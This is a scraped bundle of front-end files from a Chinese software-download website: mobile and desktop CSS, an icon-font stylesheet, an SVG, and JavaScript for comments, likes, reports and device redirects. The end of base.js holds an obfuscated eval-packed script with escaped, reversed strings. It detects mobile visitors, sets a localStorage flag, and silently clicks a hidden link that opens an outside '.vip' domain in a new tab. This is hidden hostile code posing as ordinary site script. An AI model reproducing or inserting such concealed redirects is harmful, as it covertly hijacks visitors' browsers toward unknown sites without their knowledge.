.ArticleGameDetailMsg {
    flex: 1;
    color: white;
    display: flex;
    height: 100%;
    flex-direction: column;
    justify-content: space-around;
}
.ArticleGameDetailMsgName {
    font-size: .3rem;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden;
    width: 2.6rem;
    text-overflow: ellipsis;
    margin-bottom: .06rem;
}

.ArticleGameDetailBtn a {
    display: block;
    padding: 0;
    background-color: #ffb72b;
    border: 0;
    width: 2.2rem;
    color: white;
    height: .6rem;
    line-height: .62rem;
    border-radius: .05rem;
    display: flex;
    justify-items: center;
    align-items: center;
    overflow: hidden;
    font-size: .24rem;
}
.ArticleGameDetailBtn a.AndroidDownload{
    background-color: #51C75C;
}
.ArticleGameDetailBtn a.AndroidDownload .ButtonIcon{
    background-color: #45b842;
}
.ArticleGameDetailBtn a.IosDownload{
    background-color: #17befd;
}
.ArticleGameDetailBtn a.IosDownload .ButtonIcon{
    background-color: #00AEEF;
}
.ArticleGameDetailBtn .ButtonIcon {
    height: 100%;
    background-color: #FF9900;
    padding:0 .1rem;
    width:.5rem;
    line-height: .6rem;
}
.ArticleGameDetailBtn .ButtonIcon .iconfont {
    font-size: .38rem;
    position: relative;
    left: .06rem;
}
.ArticleGameDetailBtn .ButtonText {
    flex: 1;
    text-align: center;
}

.EnableDownload {
    background-color: #ccc!important;
}

.ArticleTitle {
    padding: 0 .32rem;
    margin-bottom: .32rem;
    font-weight: normal;
}
.ArticleAuthor{
    font-size: .24rem;
    overflow: hidden;
    color: rgba(0,0,0,.3);
    padding-bottom: .2rem;
    border-bottom: 1px solid rgba(0,0,0,.06);
    margin: 0 .32rem .32rem;
}

.ArticleAuthor div{
    float: left;
    line-height: .32rem;
    margin-right: .2rem;
}

.circle-orange {
    width: .1rem;
    height: .1rem;
    border-radius: 50%;
    background-color: orange;
}

/***老爷们**/
.catlist{display: table;padding: .4rem 0 .2rem;width: 100%; margin: 0 0 .14rem 0; background: #fff;}
.catlist ul{margin: 0 .12rem; overflow: hidden;}
.catlist ul li{width: 25%;display: block;float: left;margin-bottom: .2rem;}
.catlist ul li a{display: block;margin: 0 .12rem;text-align: center;height: .6rem;line-height: .62rem;overflow: hidden;background: #f5f5f5;color: #666;border-radius: .6rem;cursor: pointer;}
.catlist ul li.on a{color: #fff;background: #0080ff;}
.phb_headline{background-color: #fff;height: .6rem;padding:.2rem .2rem .1rem;}
.phb_headline_nav{width: 4.8rem;margin: 0 auto;height: .6rem;}
.phb_headline_nav a{float: left;width: 2.2rem;height: .6rem;line-height: .6rem;font-size: .32rem;color:#666;margin-right: .4rem;position: relative;text-align: center;}
.phb_headline_nav a:last-child{margin-right: 0;}
.phb_headline_nav a.active{color:#0080ff;border-bottom: .04rem solid #0080ff;}

.catlist.phb_catlist ul li{margin-bottom: .3rem;}
.phb_catlist.needhid ul li:nth-child(n+9){display:none;}
.catlist.phb_catlist ul li a{border-radius:3rem;height: .50rem;line-height: .50rem;font-size: .24rem;}
.catlist.phb_catlist ul li.zkmore a,.catlist.phb_catlist ul li.zkup a{color:#0080ff;}
.catlist.phb_catlist{padding-top:.3rem;}

.phb_intro{background-color: #fff;padding: 0 .32rem;overflow: hidden;margin-bottom: .14rem;}
.phb_intro ul {display: -webkit-box;display: box;display: -ms-flexbox;margin-top: .2rem;}
.phb_intro ul li{-webkit-box-flex: 1;box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;display: block;width: 1%;}
.phb_intro ul li img {width: 1.2rem;height: 1.2rem;display: block;margin: 0 auto;border-radius:.2rem;}
.phb_intro ul li h4 {line-height: .68rem;height: .68rem;text-align: center;overflow: hidden;font-size: .24rem;font-weight:normal}

.phb_intro_title{height:.8rem;line-height:.8rem;font-size:.34rem;color:#27222c;border-bottom:.02rem solid #ff6652;position: relative;overflow: hidden;margin-top: .2rem;}
.phb_intro_title i{color:#ff6652;font-size:.36rem;}
h1.phb_intro_title{font-size:.34rem;height:.8rem;line-height:.8rem;}

.phb_intro_description {padding: .28rem;background-color: #fff3f1;color: #ff6652;font-size: .28rem;line-height: .46rem;margin-top: .32rem;position: relative;}

.phb_top3{padding:0 0 .4rem;background-color: #fff;overflow: hidden;display: flex;}
.phb_top3 .phb_top3_li{flex: 1;position: relative;height: 3.6rem;}
.phb_top3 .phb_top3_li .img{margin:.42rem auto 0;width:66%;border-radius: .06rem; position: absolute; bottom: 0; left: 17%;}
.phb_top3 .phb_top3_li .img span{width: .4rem;height: .4rem;background: #FF6600;display: block;position: absolute;left: 0;top: 0;border-bottom-right-radius: .12rem;border-top-left-radius: .12rem;text-align: center;line-height:.4rem;font-size: .22rem;color: #fff;z-index: 1;}
.phb_top3 .phb_top3_li:nth-child(3) .img span{background: #FF9900;}
.phb_top3 .phb_top3_li:nth-child(2) .img span{background: #FF3300;}
.phb_top3 .phb_top3_li .img .imgbox img{display:block;position:absolute;width: 100%;height:100%;border-radius: .4rem;}
.phb_top3 .phb_top3_li .img .imgbox{display:block;width: 100%;height:0;padding-bottom:100%;position: relative;}
.phb_top3 .phb_top3_li p{text-align: center;line-height: .4rem;overflow: hidden; height: .4rem; margin: .12rem 0 .12rem; font-size: .28rem;}
.phb_top3 .phb_top3_li:nth-child(2) .img{width: 90%;margin-top: 0;left: 5%;}

a.phb_downbtn{display: block;width: 1.2rem;height: .5rem;background:#0080ff;border-radius: .5rem;margin: 0 auto;text-align: center;line-height: .5rem;color: #fff;padding:0;}

.phb_list1{height:auto;display:table;width: 100%;background-color: #fff;}
.phb_list1 ul{padding: 0 .2rem;}
.phb_list1 .num{display: block;float: left;color: #999;width: auto;text-align: center;line-height: 1.2rem;font-size: .22rem;margin:0 .02rem;width: .3rem;}
.phb_list1 .img img{display: block;float: left;width: 1.2rem;height: 1.2rem;border-radius: .16rem;margin-left: .2rem;}
.phb_list1 ul li{display: flex; border-bottom: .01rem solid #EFE7E7; padding: .2rem 0;}
.phb_list1 ul li:last-child{border:0;margin-bottom: .2rem;}
.phb_list1 ul li .info{flex: 1;}
.phb_list1 ul li .phb_downbtn{margin: .4rem 0 0 0;}
.phb_list1 ul li .info a{font-size: .28rem; padding: 0 .2rem; line-height: .4rem;height: .4rem;overflow: hidden;display: block;}
.phb_list1 ul li .info p{color: #999; padding: 0 .2rem; line-height:.4rem; font-size: .24rem;height:.4rem;overflow: hidden;display: block;}

.phb_list2{display: table;padding: .2rem 0;width: 100%; -webkit-box-shadow: 0 .03rem .03rem #ebebeb; -moz-box-shadow: 0 .03rem .03rem #ebebeb; box-shadow: 0 .03rem .03rem #ebebeb;background: #fff;}
.phb_list2 ul{margin: 0 .12rem; overflow: hidden;}
.phb_list2 ul li{width: 50%;display: block;float: left;margin-bottom: .2rem;}
.phb_list2 ul li a{display: block;margin: 0 .12rem;text-align: center;height: .6rem;line-height: .6rem;overflow: hidden;background: #f5f5f5;color: #666;border-radius: .04rem;}
.phb_list2 ul li.on a{color: #fff;background: #0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 0.2rem;overflow: hidden;position: relative;margin:22px 0;background-color:#f2f2f2;border-radius:0.15rem}
.inart_downbox img{display: block;width:1.2rem;height:1.2rem;float: left;margin:.2rem .2rem .2rem 0;border-radius:0.3rem;}
.inart_downbox .inart_txt{width:60%;height:.6rem;float: left;padding:.1rem 0;position: relative;}
.inart_downbox .inart_txt p{margin-bottom: .1rem;margin-top:.1rem;height: .6rem;line-height: .6rem;overflow: hidden;}
.inart_downbox .inart_txt p:nth-child(2),.inart_downbox .inart_txt p:nth-child(2) a{font-size:.24rem;color:#999;}
.inart_downbox .inart_txt p a{color:#333;font-size:.28rem;}
.inart_downbox .inart_btn{float: right;position: absolute;top:.5rem;right:.2rem;}
.inart_downbox .inart_btn a{background:#ffe038;color:#fff;width:1.2rem;height:.52rem;line-height:.52rem;display:block;font-size: .28rem;border-radius: .05rem;text-align: center;}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/base.css
body_size: 2458
content:
@charset "utf-8";
@import url('../font/iconfont.css');

/*公共属性*/
html,
body {
    padding: 0;
    margin: 0;
    min-width: 1200px;
    width: 100%;
    background-color: white;
    color: #333;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';
}

* {
    box-sizing: border-box;
}

input,
textarea {
    outline: none;
}

.ov {
    overflow: hidden;
}

.hide {
    display: none;
}

ul,
p {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

a:link,
a:active,
a:visited,
a:hover {
    font-size: 14px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

h1 {
    font-size: 32px;
}

em {
    font-style: normal;
}

a:hover {
    color: #333;
}

button {
    cursor: pointer;
    border: 0;
    background-color: white;
    color: black;
}

.clearfix {
    display: block;
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    visibility: hidden;
}


/*滚动条样式*/
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border-radius: 0px;
    background: none;
}

::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #eee;
}

::-webkit-scrollbar-thumb:hover {
    border-radius: 5px;
    background-color: #ddd;
}


.top1 {
    color: #fe2d46;
}

.top2 {
    color: #f60;
}

.top3 {
    color: #faa90e;
}

.p-0 {
    padding: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.ml--5 {
    margin-left: -5px !important;
}

.ml--10 {
    margin-left: -10px !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.ml-5 {
    margin-left: 5px !important;
}

.ml-10 {
    margin-left: 10px !important;
}

.ml-15 {
    margin-left: 15px !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-5 {
    margin-top: 5px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mr-10 {
    margin-right: 10px !important;
}

.mr-15 {
    margin-right: 15px !important;
}

.mr-20 {
    margin-right: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-35 {
    margin-top: 35px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mb--10 {
    margin-bottom: -10px !important;
}

.mb--15 {
    margin-bottom: -15px !important;
}

.mb--20 {
    margin-bottom: -20px !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.headline {
    font-size: 20px;
    line-height: 30px;
    color: rgba(0, 0, 0, .9);
}

.headline .more {
    color: #0080ff;
    font-size: 13px;
    padding-right: 12px;
    float: right;
    position: relative;
}

.headline .more i {
    font-size: 10px;
    position: absolute;
    top: 0;
    right: 0;
}

.headline .sort-box {
    float: right;
    line-height: 30px;
}

.headline .sort-box a {
    color: rgba(0, 0, 0, 0.3);
    margin-left: 20px;
}

.headline .sort-box a.on {
    color: #0080ff
}

/*面包屑*/
.breadcrumb,
.breadcrumb a,
.breadcrumb span {
    font-size: 12px;
    color: #000;
}

.breadcrumb a:hover {
    color: rgb(0, 0, 0, .8)
}

.color-eee {
    color: #eee !important;
}

/*头部样式*/
.header {
    overflow: hidden;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 64px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
    z-index: 9999999999;
}

.header-content {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.header-content .logo {
    width: 130px;
    height: 100%;
    float: left;
    flex: 0 0 auto;
    display: block;
}

.header-content .logo>img {
    width: 100%;
    margin-top: 18px;
}

.header-nav {
    float: left;
    margin-left: 24px;
}

.header-nav ul li {
    float: left;
    padding: 0 10px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.header-nav a {
    display: block;
    font-size: 16px;
    height: 64px;
}

.header-nav a:hover {
    color: #333;
    border-bottom: 2px solid #0080FF;
}

.header-nav .this {
    font-weight: bold;
    border-bottom: 2px solid #0080FF;
}

.header-search {
    width: 200px;
    height: 32px;
    line-height: 32px;
    float: right;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin: 16px 0;
    padding-left: 10px;
}

.header-search input {
    display: block;
    text-indent: 5px;
    float: left;
    height: 32px;
    background-color: #FFFFFF00;
    border: 0;
}


/*脚部样式*/
.footer {
    border-top: 1px solid #eee;
    width: 1200px;
    margin: 64px auto;
    height: 140px;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
}

.footer .fr {
    margin-top: -70px
}

.footer .fr div {
    text-align: center;
    float: left;
    padding-left: 20px;
    line-height: 12px;
}

.footer p {
    text-align: left;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin: 16px 0;
}

.footer p:first-child {
    color: #333;
}

.footer a {
    font-size: 12px !important;
    color: rgba(0, 0, 0, 0.4);
}

/**回到顶部**/
.goTop {
    width: 1200px;
    position: fixed;
    height: 20px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: none
}

.goTop i {
    position: absolute;
    width: 48px;
    height: 48px;
    right: -80px;
    bottom: 150px;
    cursor: pointer;
    display: block;
    box-shadow: 0 2px 8px rgb(0 0 0 / 15%);
    border-radius: 24px;
    line-height: 50px;
    text-indent: 13px;
    font-size: 24px;
    font-weight: bold;
    color: #bbb;
    transform: rotate(-90deg);
}

.goTop i:hover {
    color: #0080ff
}


/*分页*/
#pagess {
    text-align: center;
}

.page-view {
    display: inline-block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    margin: 0 auto;
}

.page-view a,
.page-view .more {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view a:link,
.page-view a:visited,
.page-view a:hover,
.page-view a:active {
    color: rgba(0, 0, 0, 0.4);
    text-decoration: none;
}

.page-view .home-page,
.page-view .last-page,
.page-view .pre-page,
.page-view .next-page {
    cursor: pointer;
    display: inline-block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view ul {
    float: left;
    padding: 0;
    margin: 0;
}

.page-view ul li {
    display: block;
    float: left;
    margin-left: 10px;
}

.page-view span {
    float: left;
    margin-left: 5px;
}

.page-current-now {
    background-color: #0080FF !important;
    color: white !important;
}

.pagelist {
    display: table;
    margin: 20px auto;
}

.pagelist a,
.pagelist span {
    display: inline-block;
    padding: 0 12px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.4);
    background-color: #fff;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px
}

.pagelist span.on,
.pagelist span.active,
.pagelist a:hover {
    background: #0080ff !important;
    color: #fff !important;
}


/*评分-星星*/
.star-c {
    display: block;
    height: 16px;
    background-size: 16px;
    width: 80px;
    background-position: 0 -15px;
}

.star-c {
    transform: scale(0.8);
    width: 106px;
    height: 20px;
    display: inline-block;
    position: relative;
    top: 4px;
    background: url(../images/icon-star.png) 0 -20px repeat-x;
}

.star-c span {
    height: 20px;
    background-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../images/icon-star.png) 0 0 repeat-x;
    overflow: hidden;
    max-width: 106px;
}

.popContainer {
    position: absolute;
    width: 278px;
    max-height: 152px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
    border-radius: 12px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 16px 10px 16px 16px;
    bottom: 10px;
    left: 70px;
}

.popContainer::-webkit-scrollbar {
    display: none;
}

/*排名前三(圆形)*/
.CircleTop {
    display: inline-block;
    height: 16px;
    font-size: 12px;
    width: 16px;
    line-height: 16px;
    color: white;
    text-align: center;
    background-color: #ccc;
    border-radius: 8px;
    margin: 2px 5px 2px 0;
}

.CircleTop1 {
    background-color: #E03638;
}

.CircleTop2 {
    background-color: #FF8800;
}

.CircleTop3 {
    background-color: #FFB300;
}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/font/iconfont.css
body_size: 539
content:
@font-face {
  font-family: "iconfont"; /* Project id 4016165 */
  src: url('iconfont.woff2?t=1686277376244') format('woff2'),
       url('iconfont.woff?t=1686277376244') format('woff'),
       url('iconfont.ttf?t=1686277376244') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-daochu1024-07:before {
  content: "\e617";
}

.icon-shejiao-duihuakuang:before {
  content: "\e625";
}

.icon-ziyuan15:before {
  content: "\e641";
}

.icon-caret-left:before {
  content: "\e6ed";
}

.icon-yunxiazai:before {
  content: "\e60f";
}

.icon-a-jiangbeipaihangbang:before {
  content: "\e7a3";
}

.icon-eye:before {
  content: "\e619";
}

.icon-youxi:before {
  content: "\e602";
}

.icon-sort:before {
  content: "\e65e";
}

.icon-jindusvg:before {
  content: "\e613";
}

.icon-fenlei:before {
  content: "\e811";
}

.icon-gengduo1:before {
  content: "\e66c";
}

.icon-shoucang:before {
  content: "\e62f";
}

.icon-banbenxinxi:before {
  content: "\e653";
}

.icon-yuyan:before {
  content: "\e640";
}

.icon-xiazai1:before {
  content: "\e60d";
}

.icon-baiduwangpan:before {
  content: "\e601";
}

.icon-yingyongguanli:before {
  content: "\e612";
}

.icon-shijian:before {
  content: "\e658";
}

.icon-dianxinlogo:before {
  content: "\e680";
}

.icon-mobile:before {
  content: "\e989";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-PC:before {
  content: "\e671";
}

.icon-macOS:before {
  content: "\e73a";
}

.icon-iOS:before {
  content: "\e630";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-windows:before {
  content: "\e668";
}

.icon-anquanrenzheng:before {
  content: "\e604";
}

.icon-qitaguanggaoshuju:before {
  content: "\e6dd";
}

.icon-gengduo:before {
  content: "\e610";
}

.icon-zan1:before {
  content: "\e871";
}

.icon-zan:before {
  content: "\e870";
}

.icon-arrow-left:before {
  content: "\e66e";
}

.icon-copy:before {
  content: "\e6ae";
}

.icon-shuaxin:before {
  content: "\e603";
}

.icon-xiazai:before {
  content: "\e61a";
}

.icon-shandian:before {
  content: "\e746";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-lianjie:before {
  content: "\e63f";
}

.icon-sousuo:before {
  content: "\e636";
}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js
body_size: 217
content:
var jsonData = [{"name":"\u5fae\u4fe1","url":"https:\/\/www.win7zhijia.cn\/android\/1365.html","logo":"\/uploads\/img\/20230607\/d4c85f4e6b824018a63a3f445ed11cfd.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/base.js
body_size: 2959
content:
$('#openMenu').click(function () {
    if ($(this).hasClass('icon-gengduo1')) {
        $(this).removeClass('icon-gengduo1').addClass('icon-guanbi')
        $('.side-bar').removeClass('hide')
    } else {
        $(this).removeClass('icon-guanbi').addClass('icon-gengduo1')
        $('.side-bar').addClass('hide')
    }
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + ' .tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
        $(this).trigger("scroll");
    });
}

function isIos() {
    var useragent = navigator.userAgent;
    //安卓苹果下载
    return /(iPhone|iPad|iPod|iOS)/i.test(useragent);
}

if ($(".page").length > 0) {
    $(".page span.now").click(function () {
        $(".page span .pagelist").slideDown("fast");
    });
    $(document).bind("click", function (e) {
        var target = $(e.target);
        if (target.closest(".page").length == 0) {
            $('.page span .pagelist').hide()
        }
    })
}

//发送评论按钮
try {
    document.querySelector(".Comment .SendCommentBtn").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".Comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })

    //更多评论功能
    document.querySelectorAll('.ElseCommentItemContentHFMore').forEach(value => {
        value.addEventListener('click', function (evt) {
            evt.target.parentNode.querySelector('.ElseCommentItemContentHFHideLines').style.display = 'block'
            evt.target.parentNode.removeChild(evt.target)
        })
    })
} catch (e) {

}

// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }
        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ElseCommentItemContentLikeNumber')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#jubao').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }

        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/m/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://static.win7zhijia.cn/www/images/ver-down_v1.svg
body_size: 456
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1564626861834" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7676" width="25" height="25" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M512 1024C229.248 1024 0 794.752 0 512S229.248 0 512 0s512 229.248 512 512-229.248 512-512 512z m0-938.666667C276.352 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333z m36.352 625.578667a45.226667 45.226667 0 0 1-21.077333 11.264l-0.170667 0.085333a46.037333 46.037333 0 0 1-51.242667-9.386666l-163.626666-163.669334a46.250667 46.250667 0 1 1 65.450666-65.450666L469.333333 575.445333V298.666667a42.666667 42.666667 0 0 1 85.333334 0v274.986666l91.861333-91.861333a46.336 46.336 0 0 1 65.450667 65.493333l-163.626667 163.626667z" p-id="7677" fill="#24cd77"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/tz.js
body_size: 632
content:
if (top != self) { top.location = self.location; }
var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; (function () { var href = location.href; var isMoblie = browser.versions.mobile; var Init = { redirect: function () { var m = href.replace('m.', 'www.'); window.location.href = m; return; } }; if (!isMoblie) { Init.redirect(); } })();
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
